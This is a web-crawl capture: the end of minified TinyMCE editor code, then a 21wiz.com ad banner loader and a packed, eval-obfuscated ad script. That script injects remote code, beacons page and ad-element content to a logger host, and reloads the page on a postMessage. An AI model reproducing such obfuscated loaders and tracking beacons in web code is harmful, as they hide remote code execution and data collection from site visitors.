qx(e.x-t,e.y-n,e.w+2*t,e.h+2*n)},relativePosition:jx,findBestRelativePosition:function(e,t,n,r){for(var o,i=0;i<r.length;i++)if((o=jx(e,t,r[i])).x>=n.x&&o.x+o.w<=n.w+n.x&&o.y>=n.y&&o.y+o.h<=n.h+n.y)return r[i];return null},intersect:function(e,t){var n=Gx(e.x,t.x),r=Gx(e.y,t.y),o=Yx(e.x+e.w,t.x+t.w),i=Yx(e.y+e.h,t.y+t.h);return o-n<0||i-r<0?null:qx(n,r,o-n,i-r)},clamp:function(e,t,n){var r=e.x,o=e.y,i=e.x+e.w,a=e.y+e.h,u=t.x+t.w,s=t.y+t.h,c=Gx(0,t.x-r),l=Gx(0,t.y-o),f=Gx(0,i-u),d=Gx(0,a-s);return r+=c,o+=l,n&&(i+=c,a+=l,r-=f,o-=d),qx(r,o,(i-=f)-r,(a-=d)-o)},create:qx,fromClientRect:function(e){return qx(e.left,e.top,e.width,e.height)}},Zx=($x={},Wx={},{load:function(r,o){var i='Script at URL "'+o+'" failed to load',a='Script at URL "'+o+"\" did not call `tinymce.Resource.add('"+r+"', data)` within 1 second";if(void 0!==$x[r])return $x[r];var e=new kr(function(e,t){var n=function(e,t,n){function r(n){return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];o||(o=!0,null!==i&&(clearTimeout(i),i=null),n.apply(null,e))}}void 0===n&&(n=1e3);var o=!1,i=null,a=r(e),u=r(t);return{start:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];o||null!==i||(i=setTimeout(function(){return u.apply(null,e)},n))},resolve:a,reject:u}}(e,t);Wx[r]=n.resolve,tu.ScriptLoader.loadScript(o,function(){return n.start(a)},function(){return n.reject(i)})});return $x[r]=e},add:function(e,t){void 0!==Wx[e]&&(Wx[e](t),delete Wx[e]),$x[e]=kr.resolve(t)}}),ew=Et.each,tw=Et.extend;Vx.extend=Kx=function(n){function r(){var e,t,n;if(!Xx&&(this.init&&this.init.apply(this,arguments),t=this.Mixins))for(e=t.length;e--;)(n=t[e]).init&&n.init.apply(this,arguments)}function t(){return this}var o=this.prototype;Xx=!0;var i=new this;return Xx=!1,n.Mixins&&(ew(n.Mixins,function(e){for(var t in e)"init"!==t&&(n[t]=e[t])}),o.Mixins&&(n.Mixins=o.Mixins.concat(n.Mixins))),n.Methods&&ew(n.Methods.split(","),function(e){n[e]=t}),n.Properties&&ew(n.Properties.split(","),function(e){var t="_"+e;n[e]=function(e){return void 0!==e?(this[t]=e,this):this[t]}}),n.Statics&&ew(n.Statics,function(e,t){r[t]=e}),n.Defaults&&o.Defaults&&(n.Defaults=tw({},o.Defaults,n.Defaults)),ne(n,function(e,t){var n,r;"function"==typeof e&&o[t]?i[t]=(n=t,r=e,function(){var e=this._super;this._super=o[n];var t=r.apply(this,arguments);return this._super=e,t}):i[t]=e}),r.prototype=i,(r.constructor=r).extend=Kx,r};var nw,rw,ow,iw=Math.min,aw=Math.max,uw=Math.round,sw={serialize:function(e){var t=JSON.stringify(e);return X(t)?t.replace(/[\u0080-\uFFFF]/g,function(e){var t=e.charCodeAt(0).toString(16);return"\\u"+"0000".substring(t.length)+t}):t},parse:function(e){try{return JSON.parse(e)}catch(e){}}},cw={callbacks:{},count:0,send:function(t){var n=this,r=Ja.DOM,o=(void 0!==t.count?t:n).count,i="tinymce_jsonp_"+o;n.callbacks[o]=function(e){r.remove(i),delete n.callbacks[o],t.callback(e)},r.add(r.doc.body,"script",{id:i,src:t.url,type:"text/javascript"}),n.count++}},lw=_e(_e({},fx),{send:function(e){var t,n=0,r=function(){!e.async||4===t.readyState||1e4<n++?(e.success&&n<1e4&&200===t.status?e.success.call(e.success_scope,""+t.responseText,t,e):e.error&&e.error.call(e.error_scope,1e4<n?"TIMED_OUT":"GENERAL",t,e),t=null):_r.setTimeout(r,10)};if(e.scope=e.scope||this,e.success_scope=e.success_scope||e.scope,e.error_scope=e.error_scope||e.scope,e.async=!1!==e.async,e.data=e.data||"",lw.fire("beforeInitialize",{settings:e}),(t=new XMLHttpRequest).overrideMimeType&&t.overrideMimeType(e.content_type),t.open(e.type||(e.data?"POST":"GET"),e.url,e.async),e.crossDomain&&(t.withCredentials=!0),e.content_type&&t.setRequestHeader("Content-Type",e.content_type),e.requestheaders&&Et.each(e.requestheaders,function(e){t.setRequestHeader(e.key,e.value)}),t.setRequestHeader("X-Requested-With","XMLHttpRequest"),(t=lw.fire("beforeSend",{xhr:t,settings:e}).xhr).send(e.data),!e.async)return r();_r.setTimeout(r,10)}}),fw=Et.extend,dw=(mw.sendRPC=function(e){return(new mw).send(e)},mw.prototype.send=function(e){var n=e.error,r=e.success,o=fw(this.settings,e);o.success=function(e,t){(e=void 0===(e=sw.parse(e))?{error:"JSON Parse error."}:e).error?n.call(o.error_scope||o.scope,e.error,t):r.call(o.success_scope||o.scope,e.result)},o.error=function(e,t){n&&n.call(o.error_scope||o.scope,e,t)},o.data=sw.serialize({id:e.id||"c"+this.count++,method:e.method,params:e.params}),o.content_type="application/json",lw.send(o)},mw);function mw(e){this.settings=fw({},e),this.count=0}try{var gw,pw="__storage_test__";(gw=window.localStorage).setItem(pw,pw),gw.removeItem(pw)}catch(e){nw={},rw=[],ow={getItem:function(e){return nw[e]||null},setItem:function(e,t){rw.push(e),nw[e]=String(t)},key:function(e){return rw[e]},removeItem:function(t){rw=rw.filter(function(e){return e===t}),delete nw[t]},clear:function(){rw=[],nw={}},length:0},Object.defineProperty(ow,"length",{get:function(){return rw.length},configurable:!1,enumerable:!1}),gw=ow}var hw={geom:{Rect:Qx},util:{Promise:kr,Delay:_r,Tools:Et,VK:Bf,URI:Kd,Class:Vx,EventDispatcher:nx,Observable:fx,I18n:uu,XHR:lw,JSON:sw,JSONRequest:dw,JSONP:cw,LocalStorage:gw,Color:function(e){function t(e){var t;return"object"==typeof e?"r"in e?(u=e.r,s=e.g,c=e.b):"v"in e&&function(e,t,n){if(e=(parseInt(e,10)||0)%360,t=parseInt(t,10)/100,n=parseInt(n,10)/100,t=aw(0,iw(t,1)),n=aw(0,iw(n,1)),0!==t){var r=e/60,o=n*t,i=o*(1-Math.abs(r%2-1)),a=n-o;switch(Math.floor(r)){case 0:u=o,s=i,c=0;break;case 1:u=i,s=o,c=0;break;case 2:u=0,s=o,c=i;break;case 3:u=0,s=i,c=o;break;case 4:u=i,s=0,c=o;break;case 5:u=o,s=0,c=i;break;default:u=s=c=0}u=uw(255*(u+a)),s=uw(255*(s+a)),c=uw(255*(c+a))}else u=s=c=uw(255*n)}(e.h,e.s,e.v):(t=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)[^\)]*\)/gi.exec(e))?(u=parseInt(t[1],10),s=parseInt(t[2],10),c=parseInt(t[3],10)):(t=/#([0-F]{2})([0-F]{2})([0-F]{2})/gi.exec(e))?(u=parseInt(t[1],16),s=parseInt(t[2],16),c=parseInt(t[3],16)):(t=/#([0-F])([0-F])([0-F])/gi.exec(e))&&(u=parseInt(t[1]+t[1],16),s=parseInt(t[2]+t[2],16),c=parseInt(t[3]+t[3],16)),u=u<0?0:255<u?255:u,s=s<0?0:255<s?255:s,c=c<0?0:255<c?255:c,n}var n={},u=0,s=0,c=0;return e&&t(e),n.toRgb=function(){return{r:u,g:s,b:c}},n.toHsv=function(){return e=u,t=s,n=c,o=0,(i=iw(e/=255,iw(t/=255,n/=255)))===(a=aw(e,aw(t,n)))?{h:0,s:0,v:100*(o=i)}:(r=(a-i)/a,{h:uw(60*((e===i?3:n===i?1:5)-(e===i?t-n:n===i?e-t:n-e)/((o=a)-i))),s:uw(100*r),v:uw(100*o)});var e,t,n,r,o,i,a},n.toHex=function(){function e(e){return 1<(e=parseInt(e,10).toString(16)).length?e:"0"+e}return"#"+e(u)+e(s)+e(c)},n.parse=t,n},ImageUploader:function(n){var e=Hv(),r=Wv(n,e);return{upload:function(e,t){return r.upload(e,(t=void 0===t||t)?$v(n):void 0)}}}},dom:{EventUtils:ai,Sizzle:aa,DomQuery:Wa,TreeWalker:Rr,TextSeeker:Nu,DOMUtils:Ja,ScriptLoader:tu,RangeUtils:Of,Serializer:Xh,StyleSheetLoader:wr,ControlSelection:Cf,BookmarkManager:Fl,Selection:Lh,Event:ai.Event},html:{Styles:ro,Entities:Go,Node:Ud,Schema:to,SaxParser:Gd,DomParser:$h,Writer:tm,Serializer:nm},Env:xt,AddOnManager:su,Annotator:Ml,Formatter:Jv,UndoManager:Zv,EditorCommands:W1,WindowManager:Pv,NotificationManager:uv,EditorObservable:mx,Shortcuts:yx,Editor:kx,FocusManager:Ld,EditorManager:Hx,DOM:Ja.DOM,ScriptLoader:tu.ScriptLoader,PluginManager:Ov,ThemeManager:Bv,IconManager:_v,Resource:Zx,trim:Et.trim,isArray:Et.isArray,is:Et.is,toArray:Et.toArray,makeMap:Et.makeMap,each:Et.each,map:Et.map,grep:Et.grep,inArray:Et.inArray,extend:Et.extend,create:Et.create,walk:Et.walk,createNS:Et.createNS,resolve:Et.resolve,explode:Et.explode,_addCacheSuffix:Et._addCacheSuffix,isOpera:xt.opera,isWebKit:xt.webkit,isIE:xt.ie,isGecko:xt.gecko,isMac:xt.mac},vw=Et.extend(Hx,hw),bw=vw;window.tinymce=bw,window.tinyMCE=bw,function(e){if("object"==typeof module)try{module.exports=e}catch(e){}}(vw)}();

--- FILE ---
content_type: application/javascript
request_url: https://21wiz.com/sbn.js
body_size: 231
content:
((d) => {
    let cs = d.currentScript;
    let key = cs.dataset.key;
    let pkey = cs.dataset.pkey;
    let csrc = new URL(cs.src);


    let ms = d.querySelectorAll('script[src *= "' + csrc.hostname + '/s.js"]');
    let ml = typeof window.movieadsPlaced != 'undefined';

    let div = d.createElement('div');
    div.setAttribute('id', 'movie_banner_' + pkey);

    if (typeof cs.dataset.style != 'undefined') {
        div.style.cssText = cs.dataset.style;
    }

    cs.parentNode.insertBefore(div, cs);

    if (ms.length == 0 && !ml) {
        let scpt = d.createElement('script');
        scpt.async = true;
        scpt.src = 'https://' + csrc.hostname + '/s.js?v='+key;

        d.body.append(scpt);
    }
})(document);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://21wiz.com/s.js?v=df3884121a83082db5c8539449cc9912
body_size: 1846
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('4 1T=1u.2o(\'["a","H","R","0","c","H","M","6","L","y","8","y","M","X","d","p","e","i","5","j","b","2","0","v","Y","3","M","v","M","j","A","y","N","j","A","x","M","T","g","x","N","T","M","0","L","m","p","z","P","3","Y","9","Z","G","Y","z","O","D","g","0","M","T","I","x","Y","T","g","z","M","D","g","y","Z","G","I","1","Y","z","g","1","M","z","k","0","N","D","l","j","Y","z","k","5","M","T","I","m","X","3","Q","9"]\');(1j(d){1j 1X(E){4 1r=E+"=";4 1s=V.2r.F(\';\');23(4 i=0;i<1s.1a;i++){4 c=1s[i];2t(c.2u(0)==\' \')c=c.20(1,c.1a);f(c.w(1r)==0)1Z c.20(1r.1a,c.1a)}1Z J}2w 22=/2x|2q|2y/.2A(1b.1Y)||(1b.1Y===\'2B\'&&1b.2C>1);4 1P=(u.B.q.w(\'#2D\')!=-1);4 1q=(u.B.q.w(\'#1q\')!=-1);4 1d=(u.B.q.w(\'#1d\')!=-1);4 1l=(u.B.q==\'#1l\');4 1o=(u.B.q==\'#1o\');4 10=(u.B.q==\'#10\');4 16=(u.B.q.w(\'16\')!=-1);4 1W=(u.B.q.w(\'2E\')!=-1);4 1c=1X(\'1c\');4 W=2G;f(1q){W=U}f(1W){1d=U}u.2p=1y 1p();4 14=d.2e(\'s\'+\'2n\'+\'i\'+\'2m\');4 1S=((1y 1p()).2J()+(1p.2l()%1U)/1U).2i();4 7=2g(1T.21(\'\'))+1S;4 1Q=u.2c(\'2d\')||1b.2f;f(1Q){7+=\'&2j=U\'}f(1P){7+=\'&2I=11\';W=U}f(22){7+=\'&2z=11\'}f(1c!==J){7+=\'&2K=\'+1c}f(1d){4 q=u.B.q;f(q.w(\'?\')!=-1||q.w(\';\')!=-1){4 19=q.w(\'?\')!=-1?\'?\':\';\';4 n={h:\'\',s:\'\',v:J,1g:\'\',1f:\'\'};4 1i=q.F(19)[1];4 1h=1i.F(\'&\');4 17=1K.1J(n);1h.1I(1j(1e){4[E,15]=1e.F(\'=\');f(17.w(E)!=-1){n[E]=15}});f(n.s!=\'\'){7=7.C(\'/13/1v.S\',\'/\'+n.s)}f(n.h!=\'\'){7=7.C(\'1k.K\',n.h);7=7.C(\'1B.K\',n.h)}f(n.v!=J){7=7.C(\'v=1w\',\'v=\'+n.v)}f(n.1g!=\'\'){7+=\'&1g=\'+n.1g}f(n.1f!=\'\'){7+=\'&1f=\'+n.1f}}37{7=7.C(\'/13/1v.S\',\'/38/s.1C\')}}f(W){1n.1m(\'W 3a 33\');4 q=u.B.q;f(q.w(\'?\')!=-1||q.w(\';\')!=-1){4 19=q.w(\'?\')!=-1?\'?\':\';\';4 n={h:\'\',s:\'\',v:J,12:\'\'};4 1i=q.F(19)[1];4 1h=1i.F(\'&\');4 17=1K.1J(n);1h.1I(1j(1e){4[E,15]=1e.F(\'=\');f(17.w(E)!=-1){n[E]=15}});f(n.s!=\'\'){7=7.C(\'/13/1v.S\',\'/\'+n.s)}f(n.h!=\'\'){7=7.C(\'1k.K\',n.h);7=7.C(\'1B.K\',n.h)}f(n.v!=J){7=7.C(\'v=1w\',\'v=\'+n.v)}f(n.12!=\'\'){7+=\'&12=\'+n.12}1n.1m(\'1D 2Q\',n);1n.1m(\'1D 2U\',7)}}f(1l){7=7.C(\'1k.K\',\'2X.2Z.2T\');7=7.C(\'/c.S\',\'/3g/c.1C\')}f(10){7+=\'&10=11\'}f(16){7+=\'&16=11\'}7+=\'&r=\'+1A(u.B.26);f(1L u.B.29!==\'1N\'){2L 28=2Y.2W(u.B.29);7+=\'&2S=\'+1A(1u.1O(28))}f(1o){7=7.C(\'/c.S\',\'/13.S\')}14.1F=7;14.2M=U;d.2b.3f(14);4 18=(V.2a(\'27\')!=J);4 1t=(V.2b.25.w(\'34\')!=-1);f(18||1t){4 1M={2k:18,2h:1t};4 24=18?V.2a(\'27\').25:\'\';4 1z={t:\'2F\',c:\'\',a:1u.1O(1M),m:24,v:\'1w\',o:u.B.26};4 1x=[];23(4 d 2N 1z){1x.2P(d+\'=\'+1A(1z[d]))}4 1H=1x.21(\'&\');4 1E=1y 2V();1E.1F=\'2R://1G.1B.K/1G.1C?\'+1H}u.1V(\'30\',e=>{f(e.31==\'32\'){u.B.3e(U)}});u.3d=\'3c-3b-39-36-35\';f(1L 1R!=\'1N\'){1R.1V("2H",e=>{u.2v=e.2s.2O})}})(V);',62,203,'||||var|||mLnk||||||||if||||||||conf|||hash||||window||indexOf|||||location|replace||name|split||||null|com||||||||js||true|document|customData||||blb|yes|scsrc|cs|movs|val|frnd|confKeys|videRollElem|splitter|length|navigator|_ma|devenv|value|env|lh|variables|params|function|vak345|ldev|log|console|ntest|Date|madslog|nameEQ|ca|vrRotator|JSON|202601181534|df3884121a83082db5c8539449cc9912|ret|new|packet|encodeURIComponent|21wiz|php|override|logFrame|src|logger|uri|forEach|keys|Object|typeof|report|undefined|stringify|dbg|_supportsTouch|navigation|_cb|_ml|1000|addEventListener|madsdbg|getCookie|platform|return|substring|join|isIOS|for|elemContent|innerHTML|href|vid_vpaut_div|ancestors|ancestorOrigins|getElementById|body|hasOwnProperty|ontouchstart|createElement|msMaxTouchPoints|atob|rotator|toString|fmob|vrElem|now|pt|cr|parse|movieadsFrameInit|iPhone|cookie|destination|while|charAt|wizTurl|let|iPad|iPod|isi|test|MacIntel|maxTouchPoints|movieadsdebug|madsdebug|vr_scan|false|navigate|dbgpl|getTime|ma|const|async|in|url|push|config|https|ancs|ru|link|Image|from|c1|Array|moviead55|message|data|m_rel_def|set|timeRotator|04d49ca272f1|b745|else|adc_dev|447c|is|bd59|cc70d6c1|wizSess|reload|appendChild|adc'.split('|'),0,{}))
